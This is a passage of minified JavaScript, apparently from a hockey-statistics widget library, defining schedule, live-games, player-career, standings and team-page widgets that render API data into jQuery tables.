dataRow.divisionId ]); var tableRow={ "cols": [], "class": "-hd-los-schedule-row-" + dataRow.id, "id": dataRow.id }; var j; if(uri && (dataRow.gameStatus || self.options.enablePreGameReport)) tableRow.onClick=hockeydata["util"]["LinkComposer"].getLinkClickFunction(uri); for(j=0; j < self.options.columns.length; j++){ var columnName=self.options.columns[j]; var columnDefinition=(columnName in self.options.columnDefinition) ? self.options.columnDefinition[columnName] : {}; var cellValue=null; var cell={ "class": "-hd-los-schedule-col-" + columnName }; if(columnName in dataRow){ var dataValue=dataRow[columnName]; if(jQuery.isPlainObject(dataValue)){ cellValue=("value" in dataValue) ? dataValue.value : "&nbsp;"; if("sortValue" in dataValue) cell.sortValue=dataValue.sortValue; if("labels" in dataValue && dataValue["labels"].length) for(var k=0; k < dataValue["labels"].length; k++) cell.class += " -hd-label-" + dataValue["labels"][k]; if("key" in columnDefinition){ var key=columnDefinition["key"]; if(key in dataValue) cellValue=dataValue[key]; } } else cellValue=dataValue; } if("class" in columnDefinition) cell.class += " " + columnDefinition.class; if("format" in columnDefinition && jQuery.isFunction(columnDefinition.format)) cellValue=columnDefinition.format(cellValue); if("fn" in columnDefinition && jQuery.isFunction(columnDefinition.fn)) cellValue=columnDefinition.fn(dataRow, this.options); cell.html=cellValue===null ? "&nbsp;" : cellValue; cell.value=cellValue; tableRow.cols.push(cell); } if("labels" in dataRow && dataRow["labels"].length) for(j=0; j < dataRow["labels"].length; j++) tableRow.class += " -hd-label-" + dataRow["labels"][j]; tableRows.push(tableRow); } } } if(!tableRows.length && self.firstPaint && self.options.textNoData) tableRows.push({ "cols": [ { "html": self.options.textNoData, "colSpan": self.options.columns.length } ], "class": "-hd-util-intellitable-no-data" }); if(self.firstPaint){ self.firstPaint=false; self.table.setRows(tableRows); } else for(i=0; i < tableRows.length; i++) self.table.setRow(tableRows[i], (i + 1)===tableRows.length); }; this.initialize(); } Schedule.adQuantifier=100; hockeydata.extend(Schedule, hockeydata["los"], "Schedule");})());((function(){ function LiveGames(options){ var self=this; this.defaultOptions={ "$domNode": jQuery("<div/>"), "additionalColumns": null, "apiKey": "VOID", "autoReload": false, "dataUrl": null, "divisionId": null, "divisionIdUrlParameter": "divisionId", "enablePreGameReport": false, "error": function(e){ self.error(e); }, "gameLink": null, "league": null, "liveBoxTableClass": null, "nextGamesCount": 6, "paint": function(e){ self.paint(e); }, "reloadInterval": null, "requestData": {}, "scheduleTableClass": null, "showDivisionLongName": false, "showDivisionShortName": false, "showGameState": true, "showNextGames": true, "sport": null, "useDataBoard": false }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.$domNode=this.options.$domNode; this.scheduleWidget=null; this.liveBoxWidgets={}; this.liveBoxWidgetsCount=0; this.dataSubscription=null; this.firstPaint=true; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata["util"].getLeague(this.options.sport); if(!this.options.divisionId && this.options.divisionIdUrlParameter) this.options.divisionId=hockeydata["util"].getParameter(this.options.divisionIdUrlParameter); this.options.requestData.apiKey=this.options.apiKey; this.options.requestData.divisionId=this.options.divisionId; if(!jQuery.isPlainObject(this.options.requestData.widgetOptions)) this.options.requestData.widgetOptions={}; this.options.requestData.widgetOptions.noScorers=true; this.options.requestData.widgetOptions.live=true; this.options.requestData.widgetOptions=JSON.stringify(this.options.requestData.widgetOptions); if(!this.options.dataUrl) this.options.dataUrl=hockeydata["util"]["UriComposer"].getDataUri("getSchedule", this.options); this.$domNode.addClass("-hd-los -hd-los-live-games"); this.dataSubscription=hockeydata["util"]["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ self.$domNode.addClass("-hd-loading"); }, "complete": function(){ self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) self.dataSubscription.unsubscribe(); }, "data": self.options.requestData, "error": self.options.error, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data && ("rows" in e.data)){ self.options._divisionId=e.data.divisionId; e.data.rows=e.data.rows || []; for(var i=e.data.rows.length - 1; i >= 0; i--) if(e.data.rows[i].gameStatus !== 1) e.data.rows.splice(i, 1); self.options.paint(e.data.rows); } else self.options.error(e); }, "url": self.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); if(this.scheduleWidget) this.scheduleWidget.destroy(); for(var gameId in this.liveBoxWidgets) if(this.liveBoxWidgets.hasOwnProperty(gameId)) this.liveBoxWidgets[gameId]["destroy"](); }; this.error=function(e){ if(this.firstPaint) hockeydata["util"]["Data"].error(e, this.$domNode); }; this.paint=function(data){ var dataRows=data || []; if(dataRows.length > 0){ if(self.scheduleWidget){ self.scheduleWidget.destroy(); self.$domNode.empty(); self.scheduleWidget=null; } for(var i=0; i < dataRows.length; i++) self.addLiveBoxWidget(dataRows[i].id); } else if(self.liveBoxWidgetsCount===0 && self.options.showNextGames && self.options.nextGamesCount > 0 && self.scheduleWidget===null){ jQuery("<h3/>").appendTo(self.$domNode).html(hockeydata["i18n"].translate("Upcoming Games")); self.scheduleWidget=new hockeydata["util"]["Widget"]({ "$domNode": jQuery("<div/>").appendTo(self.$domNode), "widgetName": "hockeydata.los.Schedule", "futureOnly": true, "limit": self.options.nextGamesCount, "requestData": { "widgetOptions": { "live": false }}, "apiKey": self.options.apiKey, "divisionId": self.options.divisionId, "sport": self.options.sport, "league": self.options.league, "autoReload": self.options.autoReload, "rowLink": self.options.gameLink, "tableClass": self.options.scheduleTableClass, "additionalColumns": self.options.additionalColumns, "enablePreGameReport": self.options.enablePreGameReport }); } }; this.addLiveBoxWidget=function(gameId){ if(!(gameId in self.liveBoxWidgets)){ self.liveBoxWidgetsCount++; var options={ "apiKey": self.options.apiKey, "autoReload": self.options.autoReload, "divisionId": self.options.divisionId, "gameId": gameId, "gameLink": self.options.gameLink, "league": self.options.league, "sport": self.options.sport, "enablePreGameReport": self.options.enablePreGameReport }; if(self.options.useDataBoard){ options.$domNode=jQuery("<div/>").appendTo(self.$domNode).addClass("-hd-los-game-data-board-wrapper"); options.reloadInterval=self.options.reloadInterval; options.widgetName="hockeydata.los.Game.DataBoard"; } else { options.$domNode=jQuery("<div/>").appendTo(self.$domNode).addClass("-hd-los-game-live-box-wrapper"); options.widgetName="hockeydata.los.Game.LiveBox"; options.showDivisionLongName=self.options.showDivisionLongName; options.showDivisionShortName=self.options.showDivisionShortName; options.showGameState=self.options.showGameState; options.tableClass=self.options.liveBoxTableClass; } self.liveBoxWidgets[gameId]=new hockeydata["util"]["Widget"](options); } }; this.initialize(); } hockeydata.extend(LiveGames, hockeydata["los"], "LiveGames");})());((function(){ function Player(options){} hockeydata.extend(Player, hockeydata["los"], "Player");})());((function(){ function Career(options){ var self=this; this.defaultOptions={ "$domNode": jQuery("<div/>"), "apiKey": "VOID", "autoReload": false, "dataUrl": null, "error": function(e){ self.error(e); }, "league": null, "paint": function(e){ self.paint(e); }, "paintComplete": null, "playerId": null, "playerIdUrlParameter": "playerId", "requestData": {}, "showPlayerInfo": true, "sport": null, "textNoData": null }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.options.requestData.apiKey=this.options.apiKey; this.$domNode=this.options.$domNode; this.domNodes={}; this.dataSubscription=null; this.firstPaint=true; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata["util"].getLeague(this.options.sport); if(!this.options.playerId && this.options.playerIdUrlParameter) this.options.playerId=hockeydata["util"].getParameter(this.options.playerIdUrlParameter); this.options.requestData.playerId=this.options.playerId; if(!this.options.dataUrl) this.options.dataUrl=hockeydata["util"]["UriComposer"].getDataUri("getPlayerCareerStats", this.options); this.$domNode.addClass("-hd-los -hd-los-player-career"); this.dataSubscription=hockeydata["util"]["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ self.$domNode.addClass("-hd-loading"); }, "complete": function(){ self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) self.dataSubscription.unsubscribe(); }, "data": self.options.requestData, "error": self.options.error, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data){ self.options.paint(e.data); if(self.options.paintComplete) self.options.paintComplete["call"](self); } else self.options.error(e); }, "url": self.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); }; this.error=function(e){ if(this.firstPaint) hockeydata["util"]["Data"].error(e, this.$domNode); }; this.initializeTable=function(columns, columnDefinition, $node){ var tableHeaders=[]; for(var i=0; i < columns.length; i++){ var column=columns[i]; if(columnDefinition && (column in columnDefinition) && ("header" in columnDefinition[column])) tableHeaders.push(columnDefinition[column]["header"]); else tableHeaders.push({ "html": "&nbsp;" }); } return new hockeydata["util"]["IntelliTable"](jQuery.extend({}, this.options, { "$domNode": $node, "headers": tableHeaders })); }; this.paint=function(data){ data=data || {}; data.careerValues=data.careerValues || []; var i; var playerPortraitUri=hockeydata["util"]["UriComposer"].getPlayerPortraitUri({ "sport": self.options.sport, "league": self.options.league, "playerId": self.options.playerId }); if(self.firstPaint){ self.firstPaint=false; if(self.options.showPlayerInfo){ self.domNodes.playerInfo={}; self.domNodes.playerInfo.$playerInfo=jQuery("<div/>").addClass("-hd-los-player-career-player-info").appendTo(self.$domNode); self.domNodes.playerInfo.$playerPortrait=jQuery("<div/>").addClass("-hd-los-player-career-player-portrait").appendTo(self.domNodes.playerInfo.$playerInfo); self.domNodes.playerInfo.$playerName=jQuery("<div/>").addClass("-hd-los-player-career-player-name").appendTo(self.domNodes.playerInfo.$playerInfo); } self.careerStatsCategories=hockeydata["los"]["Configuration"].getPlayerCareerStatsCategories(self.options.sport); var tabs=[]; for(i=0; i < self.careerStatsCategories.length; i++){ var category=self.careerStatsCategories[i]; category.$node=jQuery("<div/>").addClass("-hd-los-player-career-container -hd-los-player-career-" + category.key); category.$headline=jQuery("<div/>").addClass("-hd-los-player-career-headline").html(category.title).appendTo(category.$node); category.$data=jQuery("<div/>").addClass("-hd-los-player-career-container-data -hd-los-player-career-" + category.key + "-data").appendTo(category.$node); if(!self.options["columnDefinitionStats" + category.name]) self.options["columnDefinitionStats" + category.name]=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": self.options.sport, "league": self.options.league, "type": "playerCareerStats" + category.name }); if(!self.options["columnsStats" + category.name]) self.options["columnsStats" + category.name]=hockeydata["los"]["Configuration"].getTableColumns({ "sport": self.options.sport, "league": self.options.league, "columnSet": self.options["columnSetCareerStats" + category.name], "type": "playerCareerStats" + category.name }); else if(hockeydata["util"].isString(self.options["columnsStats" + category.name])) self.options["columnsStats" + category.name]=self.options["columnsStats" + category.name].split(","); hockeydata["los"]["Configuration"].extendColumns(this.options["columnsStats" + category.name], this.options["additionalColumnsStats" + category.name]); category.table=self.initializeTable(self.options["columnsStats" + category.name], self.options["columnDefinitionStats" + category.name], category.$data); category.tabButton={ "label": category.title }; tabs.push( { "button": category.tabButton, "content": category.$node } ); } self.domNodes.$tabs=jQuery("<div/>").addClass("-hd-los-player-career-tabs").appendTo(self.$domNode); self.domNodes.tabs=new hockeydata["util"]["Tabs"](jQuery.extend({}, self.options, { "$domNode": self.domNodes.$tabs, "tabs": tabs })); } if(self.options.showPlayerInfo){ self.domNodes.playerInfo.$playerPortrait.html(hockeydata["util"]["ImageLoader"].load(playerPortraitUri, { "onerror": function(){ this.src=hockeydata["util"]["UriComposer"].getGhostPlayerPortraitUri({ "sport": self.options.sport }); } })); self.domNodes.playerInfo.$playerName.html((data.playerLastname || "") + " " + (data.playerFirstname || "")); } for(i=0; i < self.careerStatsCategories.length; i++) self.updateCareerStatsValues(self.careerStatsCategories[i], data.careerValues); }; this.updateCareerStatsValues=function(category, careerValues){ var data=[]; for(var i=0; i < careerValues.length; i++){ var seasonValues=careerValues[i]; if(seasonValues[category.key]) data.push(jQuery.extend({}, seasonValues, seasonValues[category.key])); } if(!data.length) category.tabButton.$node.addClass("-hd-util-tabs-button-inactive"); category.table.setRows(self.getRows(data, self.options["columnsStats" + category.name], self.options["columnDefinitionStats" + category.name])); }; this.getRows=function(dataRows, columns, columnDefinitions){ var tableRows=[]; for(var i=0; i < dataRows.length; i++){ var dataRow=dataRows[i]; var tableRow={ "cols": [] }; var j; for(j=0; j < columns.length; j++){ var columnName=columns[j]; var columnDefinition=(columnName in columnDefinitions) ? columnDefinitions[columnName] : {}; var cellValue=null; var cell={ "class": "" }; if(columnName in dataRow) cellValue=dataRow[columnName]; if("class" in columnDefinition) cell.class += " " + columnDefinition.class; if("format" in columnDefinition && jQuery.isFunction(columnDefinition.format)) cellValue=columnDefinition.format(cellValue); if("fn" in columnDefinition && jQuery.isFunction(columnDefinition.fn)) cellValue=columnDefinition.fn(dataRow, this.options); cell.html=cellValue===null ? "&nbsp;" : cellValue; cell.value=cellValue; tableRow.cols.push(cell); } tableRows.push(tableRow); } if(!tableRows.length && self.options.textNoData) tableRows.push({ "cols": [{ "html": self.options.textNoData, "colSpan": columns.length }], "class": "-hd-util-intellitable-no-data" }); return tableRows; }; this.initialize(); } hockeydata.extend(Career, hockeydata["los"]["Player"], "Career");})());((function(){ function Standings(options){ var self=this; this.defaultOptions={ "$domNode": jQuery("<div/>"), "additionalColumns": null, "apiKey": "VOID", "autoReload": false, "columnDefinition": null, "columns": null, "columnSet": "default", "dataUrl": null, "divisionId": null, "divisionIdUrlParameter": "divisionId", "error": function(e){ self.error(e); }, "league": null, "paint": function(e){ self.paint(e); }, "requestData": {}, "rowLink": null, "showOfficialStatusText": false, "sport": null, "textNoData": null, "textOfficial": null, "textUnofficial": null }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.options.requestData.apiKey=this.options.apiKey; this.options.requestData.widgetOptions=JSON.stringify(this.options.requestData.widgetOptions); this.$domNode=this.options.$domNode; this.$officialStatusText=null; this.table=null; this.dataSubscription=null; this.firstPaint=true; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata.util.getLeague(this.options.sport, "hockeydata.los.Standings"); if(!this.options.divisionId && this.options.divisionIdUrlParameter) this.options.divisionId=hockeydata.util.getParameter(this.options.divisionIdUrlParameter); this.options.requestData.divisionId=this.options.divisionId; if(!this.options.dataUrl) this.options.dataUrl=hockeydata.util["UriComposer"].getDataUri("getStandings", this.options); if(!this.options.columnDefinition) this.options.columnDefinition=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "standings" }); if(!this.options.columns) this.options.columns=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSet, "type": "standings" }); else if(hockeydata.util.isString(this.options.columns)) this.options.columns=this.options.columns.split(","); hockeydata["los"]["Configuration"].extendColumns(this.options.columns, this.options.additionalColumns); this.$domNode.addClass("-hd-los -hd-los-standings -hd-los-division-" + this.options.divisionId); this.dataSubscription=hockeydata.util["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ if(self.table) self.table.deactivate(); self.$domNode.addClass("-hd-loading"); }, "complete": function(){ if(self.table && self.table.inactive) setTimeout(function(){ self.table.activate(); }, 500); self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) self.dataSubscription.unsubscribe(); }, "data": self.options.requestData, "error": self.options.error, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data){ self.options._divisionId=e.data.divisionId; self.options.paint(e.data); } else self.options.error(e); }, "url": self.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); }; this.error=function(e){ if(this.firstPaint) hockeydata.util["Data"].error(e, this.$domNode); }; this.initializeTable=function(){ var tableHeaders=[]; for(var i=0; i < this.options.columns.length; i++){ var column=this.options.columns[i]; if(this.options.columnDefinition && (column in this.options.columnDefinition) && ("header" in this.options.columnDefinition[column])) tableHeaders.push(this.options.columnDefinition[column]["header"]); else tableHeaders.push({ "html": "&nbsp;" }); } this.table=new hockeydata.util["IntelliTable"](jQuery.extend({}, this.options, { "$domNode": jQuery("<div/>").appendTo(this.$domNode), "headers": tableHeaders, "class": "-hd-los-standings-table" })); if(this.options.showOfficialStatusText) this.$officialStatusText=jQuery("<div/>").appendTo(self.options.$domNode).addClass("-hd-los-standings-official-status-text"); }; this.paint=function(data){ var dataRows=data.rows || []; var tableRows=[]; if(self.firstPaint){ self.firstPaint=false; self.initializeTable(); } if(dataRows.length > 0){ for(var i=0; i < dataRows.length; i++){ var dataRow=dataRows[i]; var uri=hockeydata.util["UriComposer"].parseUri(self.options.rowLink, [ dataRow.id, self.options.divisionId ]); var tableRow={ "cols": [], "class": "-hd-los-standings-row -hd-los-standings-row-" + dataRow.id }; var j; if(uri) tableRow.onClick=hockeydata.util["LinkComposer"].getLinkClickFunction(uri); for(j=0; j < self.options.columns.length; j++){ var columnName=self.options.columns[j]; var columnDefinition=(columnName in self.options.columnDefinition) ? self.options.columnDefinition[columnName] : {}; var cellValue=null; var cell={ "class": "-hd-los-standings-col-" + columnName }; if(columnName in dataRow){ var dataValue=dataRow[columnName]; if(jQuery.isPlainObject(dataValue)){ cellValue=("value" in dataValue) ? dataValue.value : "&nbsp;"; if("sortValue" in dataValue) cell.sortValue=dataValue.sortValue; if("labels" in dataValue && dataValue["labels"].length) for(var k=0; k < dataValue["labels"].length; k++) cell.class += " -hd-label-" + dataValue["labels"][k]; if("key" in columnDefinition){ var key=columnDefinition["key"]; if(key in dataValue) cellValue=dataValue[key]; } } else cellValue=dataValue; } if("class" in columnDefinition) cell.class += " " + columnDefinition.class; if("format" in columnDefinition && jQuery.isFunction(columnDefinition.format)) cellValue=columnDefinition.format(cellValue); if("fn" in columnDefinition && jQuery.isFunction(columnDefinition.fn)) cellValue=columnDefinition.fn(dataRow, this.options); cell.html=cellValue===null ? "&nbsp;" : cellValue; cell.value=cellValue; tableRow.cols.push(cell); } if("labels" in dataRow && dataRow["labels"].length) for(j=0; j < dataRow["labels"].length; j++) tableRow.class += " -hd-label-" + dataRow["labels"][j]; tableRows.push(tableRow); } } else if(self.options.textNoData) tableRows.push({ "cols": [{ "html": self.options.textNoData, "colSpan": self.options.columns.length }], "class": "-hd-util-intellitable-no-data" }); self.table.setRows(tableRows); if(data["isUnOfficial"]){ self.options.$domNode.removeClass("-hd-los-standings-official"); self.options.$domNode.addClass("-hd-los-standings-unofficial"); if(self.options.showOfficialStatusText && ("textUnofficial" in self.options)) self.$officialStatusText.html(self.options.textUnofficial); } else { self.options.$domNode.removeClass("-hd-los-standings-unofficial"); self.options.$domNode.addClass("-hd-los-standings-official"); if(self.options.showOfficialStatusText && ("textOfficial" in self.options)) self.$officialStatusText.html(self.options.textOfficial); } }; this.initialize(); } Standings.adQuantifier=100; hockeydata.extend(Standings, hockeydata["los"], "Standings");})());((function(){ function Team(options){} hockeydata.extend(Team, hockeydata["los"], "Team");})());((function(){ function FullPage(options){ var self=this; this.defaultOptions={ "$domNode": jQuery("<div/>"), "additionalColumnsGames": null, "additionalColumnsGoalkeeperStats": null, "additionalColumnsPlayerStats": null, "additionalColumnsRosterDetails": null, "apiKey": "VOID", "autoReload": false, "columnDefinitionGames": null, "columnDefinitionGoalkeeperStats": null, "columnDefinitionPlayerStats": null, "columnDefinitionRosterDetails": null, "columnsGames": null, "columnsGoalkeeperStats": null, "columnsPlayerStats": null, "columnsRosterDetails": null, "columnSetGames": "default", "columnSetGoalkeeperStats": "default", "columnSetPlayerStats": "default", "columnSetRosterDetails": "default", "dataUrl": null, "divisionId": null, "divisionIdUrlParameter": "divisionId", "enablePreGameReport": false, "error": function(e){ self.error(e); }, "gameLink": null, "league": null, "paint": function(e){ self.paint(e); }, "paintComplete": null, "playerLink": null, "requestData": {}, "rosterOverviewPlayerNameOrder": null, "rowDefinitionTeamStats": null, "rowsTeamStats": null, "rowSetTeamStats": "default", "showPlayerNationInRosterOverview": false, "showPlayerNationFlagInRosterOverview": false, "showTeamFacts": false, "sport": null, "tabs": null, "teamId": null, "teamIdUrlParameter": "teamId" }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.options.requestData.apiKey=this.options.apiKey; this.$domNode=this.options.$domNode; this.domNodes={}; this.tables={}; this.dataSubscription=null; this.firstPaint=true; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata["util"].getLeague(this.options.sport); if(!this.options.divisionId && this.options.divisionIdUrlParameter) this.options.divisionId=hockeydata["util"].getParameter(this.options.divisionIdUrlParameter); if(!this.options.teamId && this.options.teamIdUrlParameter) this.options.teamId=hockeydata["util"].getParameter(this.options.teamIdUrlParameter); this.options.requestData.divisionId=this.options.divisionId; this.options.requestData.teamId=this.options.teamId; if(!this.options.dataUrl) this.options.dataUrl=hockeydata["util"]["UriComposer"].getDataUri("getTeamDetails", this.options); this.$domNode.addClass("-hd-los -hd-los-team-full-page"); this.dataSubscription=hockeydata["util"]["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ self.$domNode.addClass("-hd-loading"); }, "complete": function(){ self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) self.dataSubscription.unsubscribe(); }, "data": self.options.requestData, "error": self.options.error, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data){ self.options._divisionId=e.data.divisionId; self.options.paint(e.data); if(self.options.paintComplete) self.options.paintComplete["call"](self); } else self.options.error(e); }, "url": self.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); }; this.error=function(e){ if(this.firstPaint) hockeydata["util"]["Data"].error(e, this.$domNode); }; this.initializeTable=function(table, columns, columnDefinition, $node){ var tableHeaders=[]; for(var i=0; i < columns.length; i++){ var column=columns[i]; if(columnDefinition && (column in columnDefinition) && ("header" in columnDefinition[column])) tableHeaders.push(columnDefinition[column]["header"]); else tableHeaders.push({ "html": "&nbsp;" }); } this.tables[table]=new hockeydata["util"]["IntelliTable"](jQuery.extend({}, this.options, { "$domNode": $node, "headers": tableHeaders })); }; this.paint=function(data){ var i, tableRow, category; var drawPlayerStats=("playerStats" in data) || ("goalkeeperStats" in data); data=data || {}; data.teamData=data.teamData || {}; data.teamData.images=data.teamData.images || {}; data.games=data.games || []; data.teamRoster=data.teamRoster || []; if(self.firstPaint){ self.firstPaint=false; this.domNodes.teamInfo={}; this.domNodes.teamInfo.$teamInfo=jQuery("<div/>").addClass("-hd-los-team-full-page-team-info").appendTo(this.$domNode); this.domNodes.teamInfo.$teamLogo=jQuery("<div/>").addClass("-hd-los-team-full-page-team-logo").appendTo(this.domNodes.teamInfo.$teamInfo); this.domNodes.teamInfo.$teamShortname=jQuery("<div/>").addClass("-hd-los-team-full-page-team-short-name").appendTo(this.domNodes.teamInfo.$teamInfo); this.domNodes.teamInfo.$teamLongname=jQuery("<div/>").addClass("-hd-los-team-full-page-team-long-name").appendTo(this.domNodes.teamInfo.$teamInfo); if(this.options.showTeamFacts){ this.domNodes.teamFacts={}; this.domNodes.teamFacts.$teamFacts=jQuery("<div/>").addClass("-hd-los-team-full-page-team-facts"); this.domNodes.teamFacts.$teamPicture=jQuery("<div/>").addClass("-hd-los-team-full-page-team-picture").appendTo(this.domNodes.teamFacts.$teamFacts); this.domNodes.teamFacts.$teamFactsTable=jQuery("<div/>").addClass("-hd-los-team-full-page-team-facts-table").appendTo(this.domNodes.teamFacts.$teamFacts); this.tables.teamFacts=new hockeydata["util"]["IntelliTable"](jQuery.extend({}, this.options, { "$domNode": this.domNodes.teamFacts.$teamFactsTable, "hideHeaders": true })); var teamFacts=null; self.domNodes.teamFacts.$teamPicture.html(hockeydata["util"]["ImageLoader"].load((data.teamData.images["teamPicture"] || hockeydata["util"]["UriComposer"].getTeamPictureUri({ "sport": self.options.sport, "league": self.options.league, "divisionId": (self.options._divisionId || self.options.divisionId), "teamId": data.teamData.id })))); try { teamFacts=JSON.parse(data.teamData["teamInformation"]); } catch(e){} if(hockeydata["util"].isArray(teamFacts)){ var teamFactsTableRows=[]; for(i=0; i < teamFacts.length; i++){ var teamFact=teamFacts[i]; tableRow={ "cols": [], "class": "-hd-los-team-full-page-team-facts-table-row", "style": teamFact.style }; if(teamFact["isHeader"]){ tableRow.class += " -hd-los-team-full-page-team-facts-table-header-row"; tableRow.cols.push({ "html": teamFact.label, "colSpan": 2 }); } else if(teamFact["noLabel"]) tableRow.cols.push({ "html": teamFact.text, "colSpan": 2 }); else { tableRow.cols.push({ "html": teamFact.label }); tableRow.cols.push({ "html": teamFact.text }); } teamFactsTableRows.push(tableRow); } this.tables.teamFacts.setRows(teamFactsTableRows); } } this.teamStatsCategories=hockeydata["los"]["Configuration"].getTeamFullPageStatsCategories(this.options.sport); this.domNodes.teamStats={}; this.domNodes.teamStats.$teamStats=jQuery("<div/>").addClass("-hd-los-team-full-page-container -hd-los-team-full-page-team-stats"); this.domNodes.teamStats.$headline=jQuery("<div/>").addClass("-hd-los-team-full-page-headline").html(hockeydata["i18n"].translate("Team Stats")).appendTo(this.domNodes.teamStats.$teamStats); this.domNodes.teamStats.$data=jQuery("<div/>").addClass("-hd-los-team-full-page-container-data -hd-los-team-full-page-team-stats-data").appendTo(this.domNodes.teamStats.$teamStats); for(i=0; i < this.teamStatsCategories.length; i++){ category=this.teamStatsCategories[i]; if(!this.options["rowDefinitionTeamStats" + category.name]) this.options["rowDefinitionTeamStats" + category.name]=hockeydata["los"]["Configuration"].getTableRowDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "teamFullPageTeamStats" + category.name }); if(!this.options["rowsTeamStats" + category.name]) this.options["rowsTeamStats" + category.name]=hockeydata["los"]["Configuration"].getTableRows({ "sport": this.options.sport, "league": this.options.league, "rowSet": this.options["rowSetTeamStats" + category.name], "type": "teamFullPageTeamStats" + category.name }); else if(hockeydata["util"].isString(this.options["rowsTeamStats" + category.name])) this.options["rowsTeamStats" + category.name]=this.options["rowsTeamStats" + category.name].split(","); } this.tables.teamStats=new hockeydata["util"]["IntelliTable"](jQuery.extend({}, this.options, { "$domNode": this.domNodes.teamStats.$data, "hideHeaders": true, "rows": [] })); if(drawPlayerStats){ this.domNodes.playerStats={}; this.domNodes.playerStats.$playerStats=jQuery("<div/>"); if("playerStats" in data){ this.domNodes.playerStats.$fieldplayers=jQuery("<div/>").addClass("-hd-los-team-full-page-container -hd-los-team-full-page-player-stats").appendTo(this.domNodes.playerStats.$playerStats); this.domNodes.playerStats.$fieldplayersHeadline=jQuery("<div/>").addClass("-hd-los-team-full-page-headline").html(hockeydata["i18n"].translate("Fieldplayer Stats")).appendTo(this.domNodes.playerStats.$fieldplayers); this.domNodes.playerStats.$fieldplayersData=jQuery("<div/>").addClass("-hd-los-team-full-page-container-data -hd-los-team-full-page-player-stats-data").appendTo(this.domNodes.playerStats.$fieldplayers); if(!this.options.columnDefinitionPlayerStats) this.options.columnDefinitionPlayerStats=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "teamFullPagePlayerStats" }); if(!this.options.columnsPlayerStats) this.options.columnsPlayerStats=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSetPlayerStats, "type": "teamFullPagePlayerStats" }); else if(hockeydata["util"].isString(this.options.columnsPlayerStats)) this.options.columnsPlayerStats=this.options.columnsPlayerStats.split(","); hockeydata["los"]["Configuration"].extendColumns(this.options.columnsPlayerStats, this.options.additionalColumnsPlayerStats); this.initializeTable("playerStats", this.options.columnsPlayerStats, this.options.columnDefinitionPlayerStats, this.domNodes.playerStats.$fieldplayersData); } if("goalkeeperStats" in data){ this.domNodes.playerStats.$goalkeepers=jQuery("<div/>").addClass("-hd-los-team-full-page-container -hd-los-team-full-page-player-stats").appendTo(this.domNodes.playerStats.$playerStats); this.domNodes.playerStats.$goalkeepersHeadline=jQuery("<div/>").addClass("-hd-los-team-full-page-headline").html(hockeydata["i18n"].translate("Goalkeeper Stats")).appendTo(this.domNodes.playerStats.$goalkeepers); this.domNodes.playerStats.$goalkeepersData=jQuery("<div/>").addClass("-hd-los-team-full-page-container-data -hd-los-team-full-page-player-stats-data").appendTo(this.domNodes.playerStats.$goalkeepers); if(!this.options.columnDefinitionGoalkeeperStats) this.options.columnDefinitionGoalkeeperStats=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "teamFullPageGoalkeeperStats" }); if(!this.options.columnsGoalkeeperStats) this.options.columnsGoalkeeperStats=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSetGoalkeeperStats, "type": "teamFullPageGoalkeeperStats" }); else if(hockeydata["util"].isString(this.options.columnsGoalkeeperStats)) this.options.columnsGoalkeeperStats=this.options.columnsGoalkeeperStats.split(","); hockeydata["los"]["Configuration"].extendColumns(this.options.columnsGoalkeeperStats, this.options.additionalColumnsGoalkeeperStats); this.initializeTable("goalkeeperStats", this.options.columnsGoalkeeperStats, this.options.columnDefinitionGoalkeeperStats, this.domNodes.playerStats.$goalkeepersData); } } this.domNodes.games={}; this.domNodes.games.$games=jQuery("<div/>").addClass("-hd-los-team-full-page-container -hd-los-team-full-page-games"); this.domNodes.games.$headline=jQuery("<div/>").addClass("-hd-los-team-full-page-headline").html(hockeydata["i18n"].translate("Games")).appendTo(this.domNodes.games.$games); this.domNodes.games.$data=jQuery("<div/>").addClass("-hd-los-team-full-page-container-data -hd-los-team-full-page-games-data").appendTo(this.domNodes.games.$games); if(!this.options.columnDefinitionGames) this.options.columnDefinitionGames=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "teamFullPageGames" }); if(!this.options.columnsGames) this.options.columnsGames=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSetGames, "type": "teamFullPageGames" }); else if(hockeydata["util"].isString(this.options.columnsGames)) 